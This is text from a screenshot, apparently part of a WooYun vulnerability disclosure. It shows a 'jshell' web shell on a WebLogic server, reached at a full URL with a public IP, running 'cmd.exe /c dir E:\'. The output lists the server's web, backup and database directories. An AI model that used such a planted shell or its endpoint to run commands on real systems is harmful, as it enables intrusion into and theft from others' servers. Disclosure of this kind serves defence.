 http://218.3.204.146:7001/qqq/index.jsp?action=command
WebLogic Server Console
jshell ver 0.1
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
系统命令
执行命令
cmd.exe /c dir E:\ 执行
执行结果
驱动器 E 中的卷是 新加卷
卷的序列号是 9043-9922
E:\ 的目录
2013-10-10 18:52 <DIR> 01
2015-05-04 10:20 <DIR> 360Downloads
2010-10-08 08:09 1,427,968 ASPAJAXExtSetup.msi
2014-07-09 10:22 452,137,080 Bea_forwinV8.1sp3.rar
2012-01-04 16:05 <DIR> database
2004-11-20 10:04 <DIR> disk1
2011-12-23 17:14 <DIR> GJJ
2014-02-10 16:26 <DIR> gjjAPP
2011-12-23 16:55 <DIR> oracle
2015-03-05 10:45 <DIR> photofb
2015-03-06 13:48 <DIR> pic
2015-05-27 09:04 <DIR> Program Files
2015-03-04 15:33 <DIR> Uploads
2015-08-21 23:43 <DIR> web
2015-06-01 19:31 103,554,212 web.rar
2015-02-27 10:01 <DIR> webg
2015-04-18 11:57 <DIR> webroot
2015-03-29 19:00 <DIR> weixin
2015-06-01 19:31 125,499,950 备份.rar
2014-12-24 11:30 <DIR> 复件 webroot
2015-10-21 15:02 <DIR> 网站
4 个文件 682,619,210 字节
17 个目录 47,616,647,168 可用字节
www.wooyun.org
100%